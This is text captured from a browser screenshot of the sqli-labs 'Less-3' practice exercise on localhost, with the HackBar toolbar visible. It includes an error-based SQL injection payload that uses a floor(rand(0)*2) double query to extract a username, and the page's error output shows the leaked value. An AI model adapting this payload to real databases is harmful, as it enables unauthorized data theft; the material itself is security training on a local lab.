 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
127.0.0.1/Less-3/?id=1') and (select
搜索
JS
1
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-3/?id=1') and (select 1 from (select count(*),concat((select username from users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'